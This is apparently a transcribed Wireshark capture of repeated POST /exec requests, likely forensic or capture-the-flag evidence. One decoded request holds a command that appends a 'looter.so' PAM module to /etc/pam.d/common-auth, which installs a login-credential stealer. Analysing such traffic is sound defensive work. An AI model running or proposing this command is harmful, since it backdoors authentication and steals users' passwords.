 goroot.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method==POST 表达式… +
Length Info
2334 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
882 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
887 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
1046 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
882 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
887 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
902 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
887 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
882 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
926 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
909 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
909 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
911 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
933 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
901 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
896 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
879 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
888 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
891 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
Frame 129: 933 bytes on wire (7464 bits), 933 bytes captured (7464 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 57329, Dst Port: 8081, Seq: 1, Ack: 1, Len: 877
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "command" = "echo "auth optional looter.so">>/etc/pam.d/common-auth"
Key: command
Value: echo "auth optional looter.so">>/etc/pam.d/common-auth
0340 54 58 68 4b 73 78 7a 76 44 30 0d 0a 43 6f 6e 6e
0350 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d
0360 0a 63 6f 6d 6d 61 6e 64 3d 65 63 68 6f 25 32 30
0370 22 61 75 74 68 25 32 30 6f 70 74 69 6f 6e 61 6c
0380 25 32 30 6c 6f 6f 74 65 72 2e 73 6f 22 3e 3e 2f
0390 65 74 63 2f 70 61 6d 2e 64 2f 63 6f 6d 6d 6f 6e
03a0 2d 61 75 74 68 -
Value (urlencoded-form.value), 60 字节 分组: 140 · 已显示: 26 (18.6%) 配置: Default